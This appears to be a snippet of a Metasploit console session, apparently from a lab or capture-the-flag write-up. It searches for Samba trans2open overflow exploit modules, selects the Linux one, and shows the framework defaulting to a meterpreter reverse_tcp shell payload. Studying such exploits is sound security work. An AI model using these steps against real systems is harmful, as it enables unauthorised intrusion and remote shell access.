 msf6 > search trans2open
Matching Modules
================
#  Name                                                         Disclosure Date  Rank   Check  Description
-  ----                                                         ---------------  ----   -----  -----------
0  exploit/freebsd/samba/trans2open                             2003-04-07       great  No     Samba trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open                               2003-04-07       great  No     Samba trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open                                 2003-04-07       great  No     Samba trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open                             2003-04-07       great  No     Samba trans2open Overflow (Solaris SPARC)
4    \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce    .                .      .      .
5    \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce  .                .      .      .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2open
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce'
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) >